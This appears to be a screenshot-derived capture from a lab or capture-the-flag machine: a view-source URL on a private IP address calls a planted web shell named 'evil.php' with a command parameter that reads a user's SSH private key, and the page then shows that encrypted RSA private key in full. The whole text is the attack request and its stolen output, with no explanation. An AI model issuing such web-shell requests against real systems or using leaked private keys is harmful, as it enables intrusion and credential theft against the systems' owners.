 view-source:http://192.168.57.212/secret/evil.php?command=/home/mowree/.ssh/id_rsa
200%
1 -----BEGIN RSA PRIVATE KEY-----
2 Proc-Type: 4,ENCRYPTED
3 DEK-Info: DES-EDE3-CBC,9FB14B3F3D04E90E
4
5 uuQm2CFIe/eZT5pNyQ6+K1Uap/FYWcsEklzONt+x4AO6FmjFmR8RUpwMHurmbRC6
6 hqyoiv8vgpQgQRPYMzJ3QgS9kUCGdgC5+cXlNCST/GKQOS4QMQMUTacjZZ8EJzoe
7 o7+7tCB8Zk/sW7b8c3m4Cz0CmE5mut8ZyuTnB0SAlGAQfZjqsldugHjZ1t17mldb
8 +gzWGBUmKTOLO/gcuAZC+Tj+BoGkb2gneiMA85oJX6y/dqq4Ir10Qom+0tOFsuot
9 b7A9XTubgElslUEm8fGW64kX3x3LtXRsoR12n+krZ6T+IOTzThMWExR1Wxp4Ub/k
10 HtXTzdvDQBbgBf4h08qyCOxGEaVZHKaV/ynGnOv0zhlZ+z163SjppVPK07H4bdLg
11 9SC1omYunvJgunMS0ATC8uAWzoQ5Iz5ka0h+NOofUrVtfJZ/OnhtMKW+M948EgnY
12 zh7Ffq1KlMjZHxnIS3bdcl4MFV0F3Hpx+iDukvyfeeWKuoeUuvzNfVKVPZKqyaJu
13 rRqnxYW/fzdJm+8XViMQccgQAaZ+Zb2rVW0gyifsEigxShdaT5PGdJFKKVLS+bD1
14 tHBy6UOhKCn3H8edtXwvZN+9PDGDzUcEpr9xYCLkmH+hcr06ypUtlu9UrePLh/Xs
15 94KATK4joOIW7O8GnPdKBiI+3Hk0qakL1kyYQVBtMjKTyEM8yRcssGZr/MdVnYWm
16 VD5pEdAybKBfBG/xVu2CR378BRKzlJkiyqRjXQLoFMVDz3I30RpjbpfYQs2Dm2M7
17 Mb26wNQW4ff7qe30K/Ixrm7MfkJPzueQlSi94IHXaPvl4vyCoPLW89JzsNDsvG8P
18 hrkWRpPIwpzKdtMPwQbkPu4ykqgKkYYRmVlfX8oeis3C1hCjqvp3Lth0QDI+7Shr
19 Fb5w0n0qfDT4o03U1Pun2iqdI4M+iDZUF4S0BD3xA/zp+d98NnGlRqMmJK+StmqR
20 IIk3DRRkvMxxCm12g2DotRUgT2+mgaZ3nq55eqzXRh0U1P5QfhO+V8WzbVzhP6+R
21 MtqgW1L0iAgB4CnTIud6DpXQtR9l//9alrXa+4nWcDW2GoKjljxOKNK8jXs58SnS
22 62LrvcNZVokZjql8Xi7xL0XbEk0gtpItLtX7xAHLFTVZt4UH6csOcwq5vvJAGh69
23 Q/ikz5XmyQ+wDwQEQDzNeOj9zBh1+1zrdmt0m7hI5WnIJakEM2vqCqluN5CEs4u8
24 p1ia+meL0JVlLobfnUgxi3Qzm9SF2pifQdePVU4GXGhIOBUf34bts0iEIDf+qx2C
25 pwxoAe1tMmInlZfR2sKVlIeHIBfHq/hPf2PHvU0cpz7MzfY36x9ufZc5MH2JDT8X
26 KREAJ3S0pMplP/ZcXjRLOlESQXeUQ2yvb61m+zphg0QjWH131gnaBIhVIj1nLnTa
27 i99+vYdwe8+8nJq4/WXhkN+VTYXndET2H0fFNTFAqbk2HGy6+6qS/4Q6DVVxTHdp
28 4Dg2QRnRTjp74dQ1NZ7juucvW7DBFE+CK80dkrr9yFyybVUqBwHrmmQVFGLkS2I/
29 8kOVjIjFKkGQ4rNRWKVoo/HaRoI/f2G6tbEiOVclUMT8iutAg8S4VA==
30 -----END RSA PRIVATE KEY-----
31